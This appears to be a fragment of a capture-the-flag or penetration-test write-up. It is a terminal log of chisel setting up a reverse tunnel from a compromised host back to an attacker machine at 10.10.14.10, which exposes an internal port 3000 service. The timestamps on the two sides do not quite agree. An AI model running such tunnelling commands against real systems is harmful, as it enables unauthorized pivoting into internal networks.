 /tmp # ./chisel client 10.10.14.10:1234 R:3000:172.17.0.1:3000
2025/08/30 18:06:32 client: Connecting to ws://10.10.14.10:1234
2025/08/30 18:06:32 client: Connected (Latency 36.76082ms)
❯ ./chisel server -reverse -p 1234
2025/08/29 18:01:38 server: Reverse tunnelling enabled
2025/08/29 18:01:38 server: Fingerprint 89QUz2GzfpCZ+BS2vwKb7Ea9pnCwmvHOePo2u3KOC7I=
2025/08/29 18:01:38 server: Listening on http://0.0.0.0:1234
2025/08/29 18:04:06 server: session#1: tun: proxy#R:3000=>172.17.0.1:3000: Listening